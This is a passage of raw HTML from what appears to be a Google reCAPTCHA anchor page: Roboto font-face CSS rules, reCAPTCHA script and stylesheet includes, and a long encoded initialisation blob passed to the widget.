  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RNCT3tTSccv5cMwypDGTFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RNCT3tTSccv5cMwypDGTFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RNCT3tTSccv5cMwypDGTFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8OjGMKsVmPDrsKiRnoDw7nDjxbCiMK9BsKawrpFwoDClcOYw6YswpLCiHAZG8O9w4IfBl8hXUUrVH4DYMOMw497XxnDrXnCiRUwEl/[base64]/woPCkhfDmwsOwqfDnsO3w7LCuMKKOETCl8Kkwpo+w5LCicORw4TDuGTDkMKHwrzDribCtcK7w5zDrWzDisK9bA3CpMKswo/[base64]/CnsOzdMOuEMKPw4vCkcOZGQIhEEzCvsOQO8OhwrAdP8KgGV3DpsOxC8KYMRjDgkfCgMOSw4DCsnDCgsKXJcOiw7XCqQYJBwjCpzAmwrPDmMKZa8OjS8KJEMKPw6DDp3XCgcOkwqfCv8KNL3Nqw63Cg8OSwqXCrTAwSMOMw7/[base64]/wqhGfsK1ccOpU8ONT3BlXcK3LTvDtcOHQ8KkQw9Bwp/DvsOxw5vDs8KENnsMw6soKBXDoUTDqcObPsK0wrDDlRbDj8OXw6VFw78JwqxDwpBWw6DCtCBnw40yUyB0wqDDucK+w7PCs8KhwoDDk8Kmw6QHSUMYUcKFw4A9cEdMNiRVCGbDiMKiwrYlFMK7w6QJd8KUf1rCjRDDl8K7wqXDt2QXw7/CswUEQ8K8w7/[base64]/CicOuHwnDphnDg8OTM3ZSw7xnw67CoMOOw4BaWDbCn8OwLnsoOGkFA8OJw6RIwq5qBCFawrJCwqLCtcOMwp/DscOqwodQXcOUw6F3w5fDisOmw7x1GsO9bD3DlsOSw5BdG8KHwq7Cm8OsRcKvw5Ynw517w45DwqLDisK6w6IBw6TCql7DiRYvwrTDknXCgSBXYHbClFTDo8Ovw7vCml/CucKrw6DCi3vDlcOaasONw5fCucOFXT14wqbDg8ONcGjDuyYqwqbDsQotwoY1B0/[base64]/DvTB/w5Y5EjYzKMO7USrCgEASBcOlaMOmw7XDuy/[base64]/DqsOywo9jw7UDDsORJwLDmTPCrBgAw4gJw7bDicK+w6XClVgfCGdcdcOkIcOLJMOBw6XDnQpuwq/CqsOgXw0RQ8OvaMOIwpDDl8OoEjLDj8Kgw7YVw7IMeQrDhMKARwHCiFFiw6vCrMKVXsKjwrvCtkczw7zDgcK0FcOvFMOqwqYLEWHCsDM7RVduwqbCnxINLsOPw4TCrCjDrsOywogMPSjCmkHCn8OXwrx+KFpewrQSZEzCnTnCq8ONXQEewqLDnToIR2QsUWgtQz/DizFPw44Zw4xvF8OJw64nesOtTMKDwqFBw6gFVidFw4bDn2huw693K8O+w7cXwq/Dpn3CjBg/[base64]/CpcKoNgzDi8Kyw5A2BcO0Ah/DkRHCt8O2w4HChWvCrsKaAzrDjSTCnwhBc8KKw7gmw6w7w7YEwo9hw7ICP3B2ImJOU8KCw43DiMKLUX/CkkDDksOUw7F8wofCicKFMUTCuVZpUcO/[base64]/[base64]/Cu8KbLsOTw7NjwpLDi8K4cMO/w5jCgcOPSsOkJwPCiyfCs0kOScKzw5fDm8OWw5VWw5ImJ8Kzw6xHMWnDkhhLaMOzRcKPChhNw5c0f8O0AMOgw5fCg8OAw4RucDbDr8KtwozCqErCvBHDncK3M8O8wofDol/Dp1vDtkLCoHgewrU3RMKlw7TCjsObwpsiw5zCp8K8ZAh0wrtAbcOqIn9zwqt7w6/DqEQHUlLCiSzCncKWw6VGIcKswpw2wqMdw4bDhsKYFFpxwo7CnGk+cMKGOcKHYcOzwr7DmEwASMOlw7zCusOuQVRGw53CqsOJw4RuMMO7w5PCvmY/d03CuB3DgcO5wo07w5jCisOCwrDCghXCr1zCq1XCl8OPw7Z3wrl1eMKpw7FCcBJuQMKEGDRdL8KHwqRww5vCmi/DunPDqlPDg8O1wqnCv3jDl8KDwr/DnkjDv8Oow4LCrzI9w4MJw5B6w4c4U1opHMKsw4MswpLDicONwq3DicKwbzjCp8K1fDcUc8KyJ8OwAcOnw4FWAcKgwq07NwfDp8KowqTCqn9xwo/[base64]/w6VcNWXDgHQfwqLDrMKXwpnDoz/CrMOgTWDCil3CgktPNBwiw5AVRcOvDsOGw4rDsyPDtEHDvnt0VEI4wrR5CMKVwq1vwqc3HQ5wC8OBakPCgMOPQlY3wovDgTnDoEzDnxLCjkp/G2UDw7x6w4rDhn/[base64]/[base64]/Dt8KLwqR9wqvDiCfCu8Ohw4/[base64]/CoQllV1nDmGPCusO9wr57wo/CuEvCrMKiwqTCnsKOeypDwrbCjMO+VcKYw4jDmBDCoFbClMKIwojCrMKoNiDDhDjCnnXDrsO4BcKbXmREKwA2w5TCqwlNwr3DusOafMKywpnDrmE/w71TfMOjwpgPPDFIPCzCp1rDhUJ3HMOkw6ZlEcOFwoE3QBvCnXIow53DpcKQeMKmVMKSdcOUwrrCicOnw4tEwoZoTcO5eFDDq3FxwrnDhR7DtQEmw58dAMOdwpl4w4PDl8K/wrx7YwEMw7vCiMOocn7Cp8K1T8ODw5Bhw4BQJ8OcGsK/[base64]/aTDCtDrCiMKDw45YwrMga2kMw4kFJ8OHc8OtR8OCw7Zxw5bDrT47w4rDu8KrQFrCk8KEw7t0worDj8KnB8OkdlvDsSPDvGLCu23CmEbDnGtJwqh7w5nDusO7w4QuwoARBMOrNx93w6vCisOQw7HDuWxJwp8Yw4LCqsO/wplwcwfCqMK4f8Olw7ITw4LCoMKhJcKRMERpw7sjMVAlw6TDnkjDp0fCl8Kzw7c7GXjDscKfLsOnwqRVGH3DucOtFMKmw7XCh8OeVMKpBxknb8ObAhlRwrnCn8KeDcOwwr4fJMKRQ0w8aV15wqRMRcKHw7/[base64]/[base64]/[base64]/[base64]/DnsK9wqR6fQbCoMOZwpjCj2p2PisewrDDgnonw7fDmGzDkMKIw7oZQl3DpsKaBR7Cu8OAdRDDkAHCtV5FS8KHw7fDssKAwo1ZD8KlQMK+wogLw4TCjn1QVsOOVMOQSw83wqXDpk9TwocXDsKbGMOSPFfCsG4SCMKOwoXCrzLCncOnaMO4RkE/OlYUwrIGIgTDjDwWw6XDiGXCvXJVFHDDuw/DisKaw789w4HCtcKJK8ORXhNHUcOPwoskKEHDhsKwPMKXwqLCmxBDOsOHw7cpRsK/[base64]/[base64]/Dv8OxWzfCosK/w5HCusKbTQFLNsKIwqnDqGA/[base64]/[base64]/[base64]/[base64]/DqndEwpHCl2Nnw4zDnz4nwqdUw4Imw7xIwo9Jw7ZiJ8KiwpTCvHvCmcKiFcKyT8KgwrrCp05zDjENWcOEw6LCpcOXBcKowohjwoFADgJFw5nCvF8YwqTCtgdZw67CiEJUw70rw7rDlRIVwroCw7bCn8KccDbDtFtLa8ObYcKJwp/Cn8OzbCMsB8Ogw4bCoh3DlsKzw4fDtcK4ScKiGW4BAy5cwp3CglA7w6PChsKJwpV9woQTwr7DsSzCgcOJaMKOwqlpbjQoFcOUwo84w4HCjMOfwpN2AMKVPMO6AE7DicKKw6/DhBfDoMOOVMO/IcOtVEcUJzo1w411w4NxwrTDsA7Cn1obVcO6MhTDjFINH8OGw5nCnRZKwo7DlERBQxXChWvDlml/w5JkOcKCQSF8w5QiKUo3wprCmEnDgMORw59WDcOIA8OdFMOhw6Q9DcKLw7DDpcOeZMKKw6zCgsOfBlLChsKow5M8P0jCuTzCoStZEsOwfn87wp/Cmn7ClcOxO1vCiX1Xw4xTwo3CksKSwpnCssKbaifDqHfCn8KUwrDCtsKsZsOBw4QrwrLCvsKDN0xhbwUQBcKnwo/CgTrChH/DsjMiw5t/wo3CpsOQVsOIICTCr2UrOsK6woLCq2crT1kdw5bCnhpFwoR+cWbCoxfDh39YOsOfw6fCnMK8w5otWgXCoMOPwpvCmsO6NcOXdsOLd8Kxw6vDpEXDv37DgcO5DcKcECbCtyVGd8OSwqkfFsO6w68cF8K/w5ZywrRIDsOewpbDoMKPdSUswr7DrsKpBjvDswfCo8OCISjDgHZqCHV/w4XCklrCmhTDkzIRd2HDpRbCtAZOahwnw6nCusO8YB3DtFxdS09ocsK/wrTDrVw9w4Uuw7Qpw5cYwrLCt8KpGS7DlsKvwrA0woLCsBcLw7MNFVEMEUPCpXLCmWM7w6QiU8O7BCkhw6XCqsOkwpbDrDlcXcOyw5l2ZlECwp3CvMK1wonDhMO5w4bChcO0w67Du8KEDzdswrLCjBh6JVTDm8OOA8K/wofDmcOgw75+w4nCrMOuwpDCgcKIJXvCgzFBw7zCmGPCsGXDv8Owwrs6SMKWWsKxAXrCvyU6w6HClMOSwr5Sw4PDscKuwoPDlmFBLMOSwpLCr8Ksw7VLR8Ome1nCjcOgMQTDucKMVsKCfXFGdkVEw6gCUURabMOtPcK6w5bCocOWwoUldsOIEsKiEWENAMKiwo/DsVPDk0HCtmzCr3VOPcKLesOWw6dXw48vwrxoPALCuMKha1bDs8KBXMKbw6lfw41YAcK3w7/CvsKKwofDlinDrcKQw5HCm8K+UzzCsFwzKcOvwqnDqcKZwqZZMRsBDRTCmg1Awq/DkEkDw4vDrMKwwqbCssObwrbChWfDssOQw5LDj0PCkFTCqcKjDwZXwo5vYWnCucO8w6rCuETDmHnDvsO+IiRCwr8Kw7IAQQYrVG8oVRdbBcKDMsORL8KvwqXCly/Co8OWw58aTkJ9OXPCsmo+w4nCt8Owwr7Cmll8wobDnDFhw6zCpAhyw7ESUMKYwrddGMK6w78wRnkfw6fDmDdRQ2xydMOOwrtodiYUIMKncz7DscK7K27DsMKnWMKbe0XDjcKcw6gkKsKYw7Fww5rDr2pXwr7CuHjClk/CtsKuw6LCoHhLMcOaw48qdEHCicKvOnk1w5RMHsOPVR9xTMO9wqZdWcKnw4fDrV3CocKswqgvw6ZeAcOfw4AuWG84ez1Aw5cyUSLDvltUw73DkMKHD2IFKMKVJMK7M1d+w7fCrF5YF0tRM8Kjwo/Dnig0woR7w7JLIGrDuQvCu8KBMMKxwoHCh8OawpzDucOCNgLChMKaTTrCoMO0wqlYwqrDg8K9woBlccOswpp9w6YBwqvDqVIKw4RTRsOTwqYKGcOBw7zCn8O1w5k2woXDncOIXcKBwptYwrnCngADIMKHwpQ3w6bCs1vCpk/[base64]/DhMOiw6M2w7XDj8Ksw5Ziw7vDpMOzwqzCkMODfEcaw6jCjsO9w4vDpGYzCxpyw7vDhsOUBlPDkn7DmMOQbmLCr8OzTcKBw6HDk8KIw4fDmMK9wppnwokBwo5ew6TDklPCjUjDil/DsMOTw7PDpyxnwoYfccKbAsK5FcOcwrHCssKLUMKOwoRbNEh6C8KhE8Onw7Ijwp5lesKdwpwecm92w49oHMKEwpEqwp/DiWt7SjHDkMODwojCt8OXKzDCpMOowrUTwpEtw6BSH8OHdk9+JMOfd8KMPMOAITrClGh7w6PDqVwTw6xPwqsiw5DCjFNiGcO/wpjCnnhjwoLCsUbCt8KULl/DocK4OWp3UFkvJsOSwpzCr07DusOgw7XDpSLDosKodHDDgRZBwotZw5xTw5jCqMKuwo4oGsKrQUrCmi3DvEvCgR7DjwA+w7/CjMOVHzRMwrAPTMOww5MaX8OEGH5TX8OjJcOiRsOzw4LDnGHCpHQVCcOpGDPCh8KEw5zDh01kw7BBP8O8FcOtw5TDrTkvw6TDjHNww67CjcKgwozCs8OlwpXCoU7DjjJBw4/DjgfDucKlZV8xw7nCs8Kwe0TDqsOawoAwVGHDmiTDo8K0wqDCtkl8wqbCtRvChsOew5EQwoUkw7DDnk8PGcKnw7DDqGYiMMO3a8KqAhrDr8KEcx/CgMK1w5YzwrwuMynChMOiwrYqSMOiw7wyZcODaMODMsOxAwlSw4oTwpVvw7PDskjDtzrCh8OHwqTCj8K+BcKIw6nDpCHDl8OcfMOeUkkuLCMeCcKuwoLCmiEcw7/Cgl/CsQnCjCdNwpLDh8Knw4RsGk4lwpXCtFzDr8KNJmANw6pfRMKuw5cqwopRw6LDkAvDpE1Dwp8Xwr4Two/Dq8OMwqzCjcKqw7Imc8KuwrfClWTDrsOeVRnClU3Cr8OvMS3Ck8KBTk/Ch8OvwrUPCzg6wpDDsWMbTMKwXMOcwqDDog3Cm8KoccOUwr3DpldnKwHCtS/[base64]/[base64]/CmiLCocOMaMOLExnDl8ObwosNw64yw6DCi0HChBopw6gJKzDDmTYOHMONwrvDsVAvw7DCm8OTXGx8w7LCr8OQw5rDtMOIfBlVwrcjwpnCtBQTZTnDpEzClcOkwqrCnhhsZ8KhCMORwqDDr0XCsEDCgcKSOnAjw4tsM0/Dm8OMcsOBw4/DrQjCnsKcw7U+a1pmwobCrcOzwrQ3wp/DgDjDpA/Cgx5rw4LDlsOdw4nCkcK3wrPCoQxQw7xtV8KZJHPCuDjDvRZfwoA3BWgcDMOvwq5jBhEwXnrCiCnDmcKiAcKwR0zCjAYRw79KwrPCnWUJw7ZMfD3DgcKcw7Btwr/[base64]/[base64]/CtD8YAEvCo8OXw4NcNHgHw7Bgw6g/F8KUwofCrCAQwqFFDjzCqcKmw74fwoDCgcKncMO8dRZiPi1xUMOPw5/CjsKzQxVpw6EEw4nDtcOiw402w63DtyB/w5zCuSTCsBHCtMKswr4Jwr7CisKcwrYHw5rCjsOmw7bDmcKrbMO1KFTDnkkowpjDgcKfwoo9wrXDh8Olw7ooHSPDgsOpw5MJwpplwqDCqRFjwrgcwozDuXN2woR0PkfDicKowpQaAm0NwqzCr8OMFV4LH8KFw5A8w4tCagRcacOLwpo2PVs/TDANwp9vXMODw4JNwp8vw73Ch8KHw4UqO8KJUijDm8OJw7nCqsKjwodYB8OZRsOVwoDCtgBtQcKow4/DssKlwrs7wo/CnwsNZ8KtX1MWCcOlw7QXWMOCRsOKCHzChW5GG8KqUCfDvMOcDgrChMKkw7vDvMKoL8OQw4vDo1fCgsOYw5XDkT7CnEzCt8KHDcKjw4BiFzNyw5c3FURHw4/Cm8KzwofDscKowr7DrsKYwo98ZcK9w6PCrMOgw7wdUTTDhXwKVQERw69vw7N9w7fDrmXDt05GTAbCmsKadG3CpD3Ds8K/HgbCpcKPw6vCvMO6L0ZxKXdxIMKOw70NBELCq3ZSw5XDpGJQw4UJwr7Ds8OmC8Oow4/DuMKnACrCt8OrHsONwr1gwq3ChsKvFUbCmFM6w43Clm8bFMO6U3lLw5vDi8Ksw5zDjsKNO3XCoDYqK8O+F8KzacObw4deWW7DuMO4w5HCvMOWwqHCq8OSw7ArNsO/wq/DocOIIC7ChsKFYMOzw4l4wpfDoMKhwqRlKsOqQMKnw6NUwovCoMKrQnjCocKkw6jDjygHwolFHMOpwqpkAH7DjMKtRXVbw4DDggRCwp7CpU7CuQ/[base64]/[base64]/[base64]/[base64]/Dv8KXw5IPQ8KDJ2R7X8K9TsK4EzHCh27DiMOIworDjcKvXMObwofDksKUw5vDsXcdw6Ipw7kWBlA4SgVJw6bDsn7CnUzDmg3DrDnDpGfDsy3DnsORw4EhD2PCt1dJFsOQwpgfwqvDl8K/wqM/w7oeCsO7IMKAwpBbHsK4wpTCiMK5w5VNw7RYw5IYwrJhG8ONwpxmVRfCjlljw6TCs1/CjMOfwohpHgTCpGVlwo88wq4hI8OOdsK/w74Ow7Brw5sNwqpNeR3DiivCniDDvX5zw47DsMK8csOYw5TDhcKswr/[base64]/ChsOCdCATejcIwpJCwq/ChMKhw5gmw5PDjEV1w4TDosOtwozDtsKBwrXClcKNYsKxKsKnFEQmDcKCLsK8X8O/w70rw6ogbgM1LMOGw7BrLsOwwr/Cr8O6w4MvBCnCgcOrBsOBwrLDkFzChwQmwpRnwoluwoRiIsO6SMOhw68EGjzDsVXDoSzCk8OEfhFbY202w7TDqXtEIcOdwp5fwr4GwpHDlR7DssOzLMKhfsKLPcKDwpQswoU/WE40Fx1RwrEWwq8fw5g1SATDlMOsW8ORw49QwqnCjsK1w4nCsEIXwrrCm8K+e8KawrHCvcOsEDHCiAPDrcKKwrfCrcOJWcO7RQPCusKiwoDCgy/CmsOubDHCvcKQaXY5w64Bw7rDgm7Cs0LDk8Krw7wyLHDDlnnDncKNYcO6VcOHQ8OzQinDoV5iwoZDT8KGHhBdQhUXwo7CkMOFCG/DqcOIw53DvsOyRVcbUx7DssOMZcKCfn4mWUlAwrzDmz98w5LDjMOiKTAow5DChcKlwoBXw7EAwpTCnWJ0wrEaLG4VwrHDo8KMw5bCtnXDrUxHeMKUe8O5wpLDkMKww50PASZafF5OeMOhZMORbMO0OQfCk8KYS8OlM8K4wprCgDnDgw0ZWW8Gw4HDm8O5HS/Ct8KCJR3ChMKbfFrChhjChCzDrwzCnsO5w7Isw73DjkM4QDzDhsKGfMO8wrpgexzCk8K2CGQEwokBDwY2LFYIworCtMOOwphdwr3DgcOmAMOFHsKmJy3DjcKUB8OAGcK7wop/RCPCmsOlAMKIGsKdwoR0HxhTwrTDtEkNFcKMwq7DksKmwqVyw67DgCdjDQ10IsK9fMKDw6oIwqIrYsK3SVhywpjCojfDqXrCvcKhw6XCmcKMwrIbw4FGNcOUw4fDk8KLW2PCkjJEw7TDoA5/wqYBQMONCcKMNAklwoNbRMO1wr7DqcKpFcO/BMKrw7JeNFnDicK7ZsOBA8KyYX5xwoFawq16RsODwrDDscK4wp5mUcKvTRRYw40/wo/Dl0zDlMKnwoEXw7nDs8OKK8KQKsK8VCJxwopUKw3DtcKVBUhXwqbChcKKZ8O7IRzCsW3CgxYhdMKFbsONTsOmOMO1XcO+P8KpwqzDlhLDs0XDh8KNYGTClVfCp8KvZMKkwp/Di8O1w654w6rCrGMSPHbCn8K5w6PDshfDusKzwpc4CsOuEcOURsKKw5VRw5/DrkXDmkXCslnDkBzDiznDk8OVwoh1w5TCvcOHwrBJwotFwocNwp8Fw7rDj8KTQjjDoWvDgivCsMOXdsOPY8KcLMOsNMOHHMKmCx9hYCPChsK/O8OQwrQTGh0xR8ONwq5BLsOBKsKHTMKdw43Cl8Ovwq8XdsKWICXCrR7Dq07CtEXCm0hfwocPRmxcTcKlwqLDslzDmy85w47CqkDDiMOBdMKbwogpwoDDvMKUwpEdwrnCpMKvw5Few41jwovDlMKDwp/CnSbDug/ChcO7QzTCucKrMcODworClFfDicKOw6xScsKjw6lJMMOHdcK+wrEXL8KVw7bDlcO0amjCuGjDp2ExwqVTdFRjMh3Dt2bDo8OGLgl0w6I2wrt0w67DlsKSw60hOMKuw7hdw6cGwq3Duy7DtGjCscK1w7vDtwvCjsOZwonCoizCmsOebMKGKibCtSTCjH/DhMOHKn1BwqXCqsORw5ITCz1+wqvCqCXDtMKLax/Cg8Obw6rCvsK3wpbCgsKpwpcIwrrCvmfDgD7Dp3DDoMK6ED7Cl8K6CMOeTcO6GXFVw4HCj2HDnxUTw6DCocOiwodzCsKnBwxdGsO2w7krwrzChMOxPcKROzZXwqLDuUHDj00qCA/DicOKwr5nw5Bfwp/DmyrCscONZMKRwoIYCsKkGsKUw7TCpncXKsKAaBnCqVLDjnVtH8O1w7jCrToMLMKewqdrJ8OSXg3CpcKOJcKyXcOkFxXCo8O6FMK/[base64]/[base64]/ChcKpWCEmOFTDrkzDvgLDnMO3IERCEFczIcK/[base64]/Cty0mw5IWEiA6wrbDrMKfw7rCicKuGW/[base64]/H8OjXBJXwqDCvsOyw69HwrnCnEnDtTcNecKGwrs4WEA7G8OJdMOvwpXCkMKhw5nDu8Kvw4hNwoHCt8OaA8OHKMOrfx/CtsOFwrJZwrctwqgFByHChizCkghdE8OlRlDDqMKEdMKZbVDCusOtBsO7clvDv8KmVVHDtjfDnsOfE8KsFhrDtsK+XEc+cUN/c8OuHTsWw4J4XsKiw4Zrw5PChVg1wpjChMKpw47Dt8OHDsKMTnkPPAgDTw3DnsK9JXVeI8K7VmbDs8KLw7DDszc2wqXCpMKpXhUEw68HCcKiI8OEGjPCn8OHwpkyDhjDp8OiG8KFw747wrrDmxHChj3DlyJQw7sGwp/Du8OvwrYMdSrDkMOGwpHCpRQxw4fDtMKaPsKmw4LDuj7Dp8OKwrbCr8KVwozDisO6wrXDg1vDuMO1w6FyRGdIwrXCtcOWwrHDnxMiZjvCg1JSHcKgIMO4w53DncKOwq1yw75oUMO/MRPChC3DpV7Ci8KtG8Oow7ppAcOmRsK8wq3CscOnKMKSRMK0wqrCjEQ4UsOqYy/DqkvDsGbDgkwMw7MDLVnDosKPwp7CvcOuEsKiIsOlbMKqYcK5PyFXw5ImdE0hworCmcOPMRvDqsKlD8OywqwrwrUfXMOXwqrDqsKiJcOJRz/Dk8KJXTJOShLCkGcUwrc2wqrDssK7SsKrN8KXwotlw6EdIhQTFDbDrsK+w4fDhsO5a3hpMsKKFgYEw6tOP0wiAcOFX8KUORzChGPCknA/w